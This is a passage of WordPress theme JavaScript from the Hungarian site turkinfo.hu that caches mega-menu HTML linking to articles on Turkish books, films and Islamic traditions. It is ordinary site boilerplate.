href=\"https:\/\/turkinfo.hu\/engin-akyurek-csend\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Engin Aky\u00fcrek: Csend\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Engin-Akyurek-Csend-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Engin-Akyurek-Csend-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Engin-Akyurek-Csend-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Engin Aky\u00fcrek: Csend\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/engin-akyurek-csend\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Engin Aky\u00fcrek: Csend\">Engin Aky\u00fcrek: Csend<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-fiu-akit-felaldoztak-a-csaladi-huseg-ara-vagy-a-remenyutolso-fenysugara\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-fiu-akit-felaldoztak-a-csaladi-huseg-ara-vagy-a-remenyutolso-fenysugara\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\">A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rabul-ejt-nem-enged-ez-a-spiritualis-sorozat-a-netflixen\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rabul-ejt-nem-enged-ez-a-spiritualis-sorozat-a-netflixen\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\">Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-nok-egy-ideig-turnek-de-ha-osszefognak-leterdel-a-vilag\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-nok-egy-ideig-turnek-de-ha-osszefognak-leterdel-a-vilag\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\">A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rosinante-avagy-szelmalomharc-a-megelhetesert-isztambulban-torok-film-vitte-a-primet-a-zsiff-3-napjan\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\" ><img width=\"200\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-200x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-200x150.jpg 200w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-80x60.jpg 80w\" sizes=\"(max-width: 200px) 100vw, 200px\"  alt=\"\" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rosinante-avagy-szelmalomharc-a-megelhetesert-isztambulban-torok-film-vitte-a-primet-a-zsiff-3-napjan\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\">Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2023-ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/01\/abdullah-arif-Dxi6KbpvUgA-unsplash-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/01\/abdullah-arif-Dxi6KbpvUgA-unsplash-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/01\/abdullah-arif-Dxi6KbpvUgA-unsplash-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2023-ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2023-ban\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2023-ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/lehel-kurtjetol-a-katonazenekarokig\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lehel k\u00fcrtj\u00e9t\u0151l a katonazenekarokig\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/katonazenekar-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/katonazenekar-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/katonazenekar-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Lehel k\u00fcrtj\u00e9t\u0151l a katonazenekarokig\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/lehel-kurtjetol-a-katonazenekarokig\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Lehel k\u00fcrtj\u00e9t\u0151l a katonazenekarokig\">Lehel k\u00fcrtj\u00e9t\u0151l a katonazenekarokig<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 10;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iro-olvaso-talalkozo-orhan-pamuk-a-naiv-es-szentimentalis-regenyiro-cimu-konyverol\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iro-olvaso-talalkozo-orhan-pamuk-a-naiv-es-szentimentalis-regenyiro-cimu-konyverol\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\">\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatice-goz-mindenki-apja\/kultura\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatice G\u00f6z: Mindenki apja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatice G\u00f6z: Mindenki apja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatice-goz-mindenki-apja\/kultura\/\"  rel=\"bookmark\" title=\"Hatice G\u00f6z: Mindenki apja\">Hatice G\u00f6z: Mindenki apja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tasnadi-edit-konyve-tuna-kursusu\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tasnadi-edit-konyve-tuna-kursusu\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\">Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dallos-edina-szerk-ezeregy-%e2%80%8bnappal-mesei\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dallos-edina-szerk-ezeregy-%e2%80%8bnappal-mesei\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\">Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elhoztuk-magyarorszagra-engin-akyurek-novellaskotetet\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elhoztuk Magyarorsz\u00e1gra Engin Aky\u00fcrek novell\u00e1sk\u00f6tet\u00e9t!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Csend-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Csend-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Csend-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Elhoztuk Magyarorsz\u00e1gra Engin Aky\u00fcrek novell\u00e1sk\u00f6tet\u00e9t!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elhoztuk-magyarorszagra-engin-akyurek-novellaskotetet\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Elhoztuk Magyarorsz\u00e1gra Engin Aky\u00fcrek novell\u00e1sk\u00f6tet\u00e9t!\">Elhoztuk Magyarorsz\u00e1gra Engin Aky\u00fcrek novell\u00e1sk\u00f6tet\u00e9t!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/murathan-mungan-okkes-es-cengaver-1\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Murathan Mungan: \u00d6kke\u015f \u00e9s Ceng\u00e2ver (1.)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/a-negy-tenger-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/a-negy-tenger-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/a-negy-tenger-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Murathan Mungan: \u00d6kke\u015f \u00e9s Ceng\u00e2ver (1.)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/murathan-mungan-okkes-es-cengaver-1\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Murathan Mungan: \u00d6kke\u015f \u00e9s Ceng\u00e2ver (1.)\">Murathan Mungan: \u00d6kke\u015f \u00e9s Ceng\u00e2ver (1.)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/omer-seyfettin-kisertethaz\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00d6mer Seyfettin: K\u00eds\u00e9rteth\u00e1z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/kisertethaz_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/kisertethaz_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/kisertethaz_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00d6mer Seyfettin: K\u00eds\u00e9rteth\u00e1z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/omer-seyfettin-kisertethaz\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"\u00d6mer Seyfettin: K\u00eds\u00e9rteth\u00e1z\">\u00d6mer Seyfettin: K\u00eds\u00e9rteth\u00e1z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/engin-akyurek-csend\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Engin Aky\u00fcrek: Csend\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Engin-Akyurek-Csend-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Engin-Akyurek-Csend-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Engin-Akyurek-Csend-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Engin Aky\u00fcrek: Csend\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/engin-akyurek-csend\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Engin Aky\u00fcrek: Csend\">Engin Aky\u00fcrek: Csend<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 175;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
